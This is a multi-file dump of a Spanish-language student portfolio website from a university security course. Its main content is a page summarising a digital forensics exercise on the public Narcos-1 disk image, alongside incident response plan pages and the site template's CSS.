												<embed src="04.ApellidosNombre_PlanComunicacionCrisis.pdf" type="application/pdf" width="100%" height="100%" />
											</div>

											<ul class="actions fit">
												<li><a href="04.ApellidosNombre_PlanComunicacionCrisis.pdf" download class="button primary icon solid fa-download">Descargar Plan de Comunicación de Crisis (PDF)</a></li>
											</ul>
										</div>

										<!-- PDF 4: PLAN DE RESPUESTA ANTE INCIDENTES -->
										<div class="box" style="border: 1px solid #ffffff33; padding: 20px; margin-bottom: 30px; background: rgba(255, 255, 255, 0.02);">
											<h4>4. Plan de Respuesta ante Incidentes y Playbooks</h4>
											<p><code>05.ApellidosNombre_PlanRespuestaAnteIncidentes.pdf</code> — Procedimientos de respuesta, triage, contención, recuperación y 5 playbooks operativos derivados de INTERAFAS-LAB[cite: 14, 18, 19].</p>
											
											<div style="width: 100%; height: 480px; background: #222; margin-bottom: 15px; border-radius: 4px;">
												<embed src="05.ApellidosNombre_PlanRespuestaAnteIncidentes.pdf" type="application/pdf" width="100%" height="100%" />
											</div>

											<ul class="actions fit">
												<li><a href="05.ApellidosNombre_PlanRespuestaAnteIncidentes.pdf" download class="button primary icon solid fa-download">Descargar Plan de Respuesta ante Incidentes (PDF)</a></li>
											</ul>
										</div>

									</section>

									<!-- 5. CONCLUSIONES Y LECCIONES APRENDIDAS -->
									<section>
										<h3 class="major">5. Conclusiones y Resiliencia Organizacional</h3>
										<p>
											El desarrollo de esta práctica integral permitió comprender cómo una debilidad técnica aparentemente aislada puede formar parte de una cadena de ataque progresiva con graves impactos operacionales, reputacionales y de gobernanza[cite: 18, 19]. 
										</p>
										<p>
											La implementación de un Sistema de Gestión de Seguridad de la Información (SGSI) bajo ISO/IEC 27001[cite: 16, 19], sumado a planes de comunicación ágiles y playbooks estandarizados de respuesta, resulta indispensable para blindar la infraestructura crítica y garantizar la continuidad del negocio ante incidentes de ciberseguridad[cite: 18, 19].
										</p>
									</section>

								</div>
							</div>

					</section>

				<!-- Footer -->
					<section id="footer">
						<div class="inner">
							<h2 class="major">Contacto e Información Académica</h2>
							<p>Portafolio de evidencias desarrollado para la asignatura de Sistemas de Gestión de la Seguridad — Universidad Politécnica de San Luis Potosí[cite: 13, 19].</p>
							<ul class="contact">
								<li class="icon solid fa-envelope"><a href="#">contacto@correo.com</a></li>
								<li class="icon brands fa-github"><a href="#">github.com/usuario</a></li>
								<li class="icon brands fa-linkedin"><a href="#">linkedin.com/in/usuario</a></li>
							</ul>
							<ul class="copyright">
								<li>&copy; Todos los derechos reservados. UPSLP.</li><li>Diseño: <a href="http://html5up.net">HTML5 UP</a></li>
							</ul>
						</div>
					</section>

			</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>



<file: proyecto3.html>
<!DOCTYPE HTML>
<!--
	Solid State by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>PR03: Operación Narcos - Lizeth Infante Martinez</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<link rel="stylesheet" href="assets/css/main.css" />
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Page Wrapper -->
			<div id="page-wrapper">

				<!-- Header -->
					<header id="header">
						<h1><a href="index.html">UPSLP</a></h1>
						<nav>
							<a href="#menu">Menú</a>
						</nav>
					</header>

				<!-- Menu -->
					<nav id="menu">
						<div class="inner">
							<h2>Menú</h2>
							<ul class="links">
								<li><a href="index.html">Inicio</a></li>
								<li><a href="elements.html">Walkthrough (PR)</a></li>
								<li><a href="pr03.html">PR03: Operación Narcos</a></li>
							</ul>
							<a href="#" class="close">Cerrar</a>
						</div>
					</nav>

				<!-- Wrapper -->
					<section id="wrapper">
						<header>
							<div class="inner">
								<h2>PR03. Operación Narcos: Expediente Kowhai</h2>
								<p>Lizeth Infante Martinez | CNO-VI SEGURIDAD INFORMATICA | UPSLP - 7mo semestre</p>
							</div>
						</header>

						<!-- Content -->
							<div class="wrapper">
								<div class="inner">

									<!-- 1. INTRODUCCIÓN Y CONTEXTO DEL CASO -->
									<section>
										<h3 class="major">1. Contexto del Caso y Objetivos de la Investigación</h3>
										<p>
											Tras una alerta internacional de inteligencia sobre el tráfico de sustancias ilícitas hacia Nueva Zelanda, dos pasajeros procedentes de Australia (John Fredricksen y Jane Esteban) fueron interceptados en el aeropuerto de Wellington con un kilogramo de metanfetamina. Las investigaciones señalaron dos puntos de entrega: la biblioteca de Eastbourne y un inmueble en Petone vinculado a <strong>Steve Kowhai</strong>.
										</p>
										<p>
											En el allanamiento al domicilio de Petone se incautó una computadora de escritorio cuya imagen forense, identificada como <code>Narcos-1</code>, constituye el objeto de este análisis. El propósito central de esta investigación forense digital es preservar la integridad de la evidencia, extraer artefactos relevantes del sistema y reconstruir de manera fundamentada las actividades que permitan establecer o descartar vínculos con los hechos investigados.
										</p>
										<h4>Metodología Aplicada:</h4>
										<ul>
											<li><strong>Adquisición y Verificación de Integridad:</strong> Preservación de la imagen original <code>Narcos-1.zip</code> mediante cálculo y validación de sumas de verificación criptográficas (MD5/SHA-256) antes de su montaje en herramientas forenses (FTK Imager y Autopsy)[cite: 3].</li>
											<li><strong>Análisis de Artefactos del Sistema:</strong> Inspección del registro de Windows, perfiles de usuario, historial de navegación y líneas de tiempo de actividad[cite: 3].</li>
											<li><strong>Análisis de Archivos, Metadatos y Herramientas:</strong> Revisión de documentos, imágenes sospechosas, metadatos EXIF/MACB y rastros de software de ocultamiento o cifrado de información[cite: 3].</li>
										</ul>
									</section>

									<!-- 2. PARTE I: EXTRACCIÓN E IDENTIFICACIÓN DE EVIDENCIA DIGITAL -->
									<section>
										<h3 class="major">2. Parte I: Extracción e Identificación de Evidencia Digital</h3>
										<p>
											A continuación se resumen los ejes técnicos examinados dentro de la imagen forense <code>Narcos-1</code>, documentando rutas absolutas, hashes MD5 y artefactos comprobables[cite: 3]:
										</p>

										<div class="row">
											<div class="col-6 col-12-medium">
												<h4>Sistema Operativo y Navegación[cite: 3]</h4>
												<ul>
													<li><strong>Edición y versión de Windows:</strong> Extracción mediante el subárbol del registro <code>SOFTWARE\Microsoft\Windows NT\CurrentVersion</code>[cite: 3].</li>
													<li><strong>Perfil Principal:</strong> Identificación de la carpeta de usuario en <code>C:\Users\&lt;Usuario&gt;</code> y análisis de actividad de ejecución mediante la clave <code>UserAssist</code> en el archivo <code>NTUSER.DAT</code>[cite: 3].</li>
													<li><strong>Artefactos de Navegación:</strong> Identificación de los dos navegadores con historial activo, localización de sus bases de datos SQLite (<code>History</code>) y verificación del hash MD5 del perfil predeterminado de Google Chrome[cite: 3].</li>
												</ul>
											</div>
											<div class="col-6 col-12-medium">
												<h4>Documentos, Metadatos y Programas[cite: 3]</h4>
												<ul>
													<li><strong>Evidencia Gráfica y Temporalidad:</strong> Análisis de rutas, hashes MD5 y marcas de tiempo (creación y última modificación en zona horaria <strong>NZDT</strong>) de los archivos <code>airport crystals.jpg</code>, <code>dropoff.jpg</code> y <code>Method run.jpg</code>[cite: 3].</li>
													<li><strong>Logística de Vuelos:</strong> Localización de <code>BNE.png</code> y el archivo de imagen de reservaciones dentro del directorio <code>Documents\Misc</code>[cite: 3].</li>
													<li><strong>Ocultamiento y Comunicaciones:</strong> Identificación de instaladores de herramientas de esteganografía y cifrado en <code>Downloads</code>, además de las rutas de caché de <strong>Discord</strong> y la base de datos <code>ActivitiesCache.db</code> (Windows Timeline)[cite: 3].</li>
												</ul>
											</div>
										</div>
									</section>

									<!-- 3. PARTE II: INVESTIGACIÓN, INTERPRETACIÓN Y ANÁLISIS DEL CASO -->
									<section>
										<h3 class="major">3. Parte II: Interpretación Forense y Análisis del Caso</h3>
										<p>
											El análisis interpretativo diferencia estrictamente entre los hechos observables en el disco, las inferencias técnicas sustentadas y aquello que no puede afirmarse sin evidencia adicional[cite: 3]:
										</p>
										
										<blockquote>
											<strong>Rigor Pericial:</strong> La presencia de un archivo o instalador descargado en el sistema demuestra almacenamiento o descarga, pero no equivale por sí misma a su ejecución ni confirma autoría humana directa sin el respaldo de artefactos de ejecución (Prefetch, UserAssist, Amcache o Timeline)[cite: 3].
										</blockquote>

										<div class="table-wrapper">
											<table>
												<thead>
													<tr>
														<th>Línea de Investigación[cite: 3]</th>
														<th>Hallazgos e Interpretación Técnica[cite: 3]</th>
													</tr>
												</thead>
												<tbody>
													<tr>
														<td><strong>Logística y Desplazamientos</strong>[cite: 3]</td>
														<td>Correlación de coincidencias geográficas, fechas y puntos de entrega entre <code>flightbookings</code>, <code>BNE.png</code> y <code>dropoff.jpg</code>[cite: 3].</td>
													</tr>
													<tr>
														<td><strong>Correlación de Actividad</strong>[cite: 3]</td>
														<td>Contraste de las marcas de tiempo de <code>airport crystals.jpg</code> y <code>Method run.jpg</code> frente a los registros de actividad del equipo (<code>ActivitiesCache.db</code> / historial) para determinar su finalidad[cite: 3].</td>
													</tr>
													<tr>
														<td><strong>Uso de Discord</strong>[cite: 3]</td>
														<td>Validación de presencia y uso mediante caché local, delimitando qué no puede concluirse sobre contenido de mensajes, interlocutores o autoría sin registros verificables[cite: 3].</td>
													</tr>
													<tr>
														<td><strong>Esteganografía y Cifrado</strong>[cite: 3]</td>
														<td>Separación forense por niveles (descarga, instalación, ejecución y uso efectivo) respaldada por artefactos específicos del sistema[cite: 3].</td>
													</tr>
													<tr>
														<td><strong>Hipótesis del Caso</strong>[cite: 3]</td>
														<td>Formulación de hipótesis principal y explicación alternativa sustentadas en cuatro hallazgos clave, especificando dos evidencias adicionales requeridas[cite: 3].</td>
													</tr>
												</tbody>
											</table>
										</div>
									</section>
									<!-- ======================================================= -->
									<!-- ESPACIO RESERVADO PARA EL DOCUMENTO PDF -->
									<!-- ======================================================= -->
									<section>
										<h3 class="major">5. Informe Pericial Completo (PDF)</h3>
										<p>Consulta o descarga el reporte técnico completo con las capturas de pantalla comprobables, hashes MD5 y desarrollo detallado de las Partes I y II[cite: 3]:</p>

										<!-- [INICIO ESPACIO PDF] -->
										<div class="box" style="border: 1px dashed #ffffff55; padding: 20px; text-align: center; background: rgba(255, 255, 255, 0.03);">
											<h4>Visualizador del Informe Pericial (PR03)</h4>
											
											<!-- Embed / Viewer para el PDF -->
											<div style="width: 100%; height: 500px; background: #222; margin-bottom: 20px; display: flex; align-items: center; justify-content: center; border-radius: 4px;">
												<!-- REEMPLAZAR EL SRC CON LA RUTA DE TU ARCHIVO PDF (Ej: src="documentos/PR03_Operacion_Narcos.pdf") -->
												<embed src="documentos/PR03_Operacion_Narcos.pdf" type="application/pdf" width="100%" height="100%" />
											</div>

											<ul class="actions fit">
												<!-- REEMPLAZAR EL HREF POR LA RUTA REAL DE TU PDF PARA PERMITIR DESCARGA -->
												<li><a href="documentos/PR03_Operacion_Narcos.pdf" download class="button primary icon solid fa-download">Descargar Informe PR03 en PDF</a></li>
											</ul>
										</div>
										<!-- [FIN ESPACIO PDF] -->
									</section>

									<!-- 6. REFERENCIAS BIBLIOGRÁFICAS OBLIGATORIAS -->
									<section>
										<h3 class="major">6. Referencias Bibliográficas</h3>
										<ul>
											<li>
												Garfinkel, S., Farrell, P., Roussev, V., &amp; Dinolt, G. (2009). <em>Bringing Science to Digital Forensics with Standardized Forensic Corpora</em>[cite: 3]. Digital Forensic Research Workshop (DFRWS), Montreal, Canadá[cite: 3]. Disponible en: <a href="https://simson.net/clips/academic/2009.DFRWS.Corpora.pdf" target="_blank">https://simson.net/clips/academic/2009.DFRWS.Corpora.pdf</a>[cite: 3]
											</li>
											<li>
												Digital Corpora. (2019). <em>2019 Narcos Scenario (Narcos-1 Disk Image)</em> [Conjunto de datos forenses estandarizado][cite: 3]. Digital Corpora Repository.
											</li>
										</ul>
									</section>

								</div>
							</div>

					</section>

				<!-- Footer -->
					<section id="footer">
						<div class="inner">
							<h2 class="major">Portafolio Académico - UPSLP</h2>
							<p>Lizeth Infante Martinez | CNO-VI Seguridad Informática | 7mo Semestre.</p>
							<ul class="copyright">
								<li>&copy; Lizeth Infante Martinez. Todos los derechos reservados.</li><li>Design: <a href="http://html5up.net">HTML5 UP</a></li>
							</ul>
						</div>
					</section>

			</div>

		<!-- Scripts -->
			<script src="assets/js/jquery.min.js"></script>
			<script src="assets/js/jquery.scrollex.min.js"></script>
			<script src="assets/js/browser.min.js"></script>
			<script src="assets/js/breakpoints.min.js"></script>
			<script src="assets/js/util.js"></script>
			<script src="assets/js/main.js"></script>

	</body>
</html>
</file>
<file: assets/css/noscript.css>
/*
	Solid State by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

/* Banner */

	body.is-preload #banner .logo {
		-moz-transform: none;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		opacity: 1;
	}

	body.is-preload #banner h2 {
		opacity: 1;
		-moz-transform: none;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		-moz-filter: none;
		-webkit-filter: none;
		-ms-filter: none;
		filter: none;
	}

	body.is-preload #banner p {
		opacity: 01;
		-moz-transform: none;
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
		-moz-filter: none;
		-webkit-filter: none;
		-ms-filter: none;
		filter: none;
	}
</file>
<file: assets/css/main.css>
@import url(fontawesome-all.min.css);
@import url("https://fonts.googleapis.com/css?family=Raleway:200,700|Source+Sans+Pro:300,600,300italic,600italic");

/*
	Solid State by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

html, body, div, span, applet, object,
iframe, h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b,
u, i, center, dl, dt, dd, ol, ul, li, fieldset,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside,
canvas, details, embed, figure, figcaption,
footer, header, hgroup, menu, nav, output, ruby,
section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

body {
	-webkit-text-size-adjust: none;
}

mark {
	background-color: transparent;
	color: inherit;
}

input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input, select, textarea {
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	appearance: none;
}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	body {
		-ms-overflow-style: scrollbar;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	html {
		box-sizing: border-box;
	}

	*, *:before, *:after {
		box-sizing: inherit;
	}

	body {
		background-color: #2e3141;
		background-image: linear-gradient(to top, rgba(46, 49, 65, 0.8), rgba(46, 49, 65, 0.8)), url("../../images/bg.jpg");
		background-size: auto,
 cover;
		background-attachment: fixed,
 fixed;
		background-position: center,
 center;
	}

		body.is-preload *, body.is-preload *:before, body.is-preload *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	body, input, select, textarea {
		color: #ffffff;
		font-family: "Source Sans Pro", Helvetica, sans-serif;
		font-size: 16.5pt;
		font-weight: 300;
		line-height: 1.65;
	}

		@media screen and (max-width: 1680px) {

			body, input, select, textarea {
				font-size: 13pt;
			}

		}

		@media screen and (max-width: 1280px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 980px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 736px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 480px) {

			body, input, select, textarea {
				font-size: 12pt;
			}

		}

	a {
		-moz-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
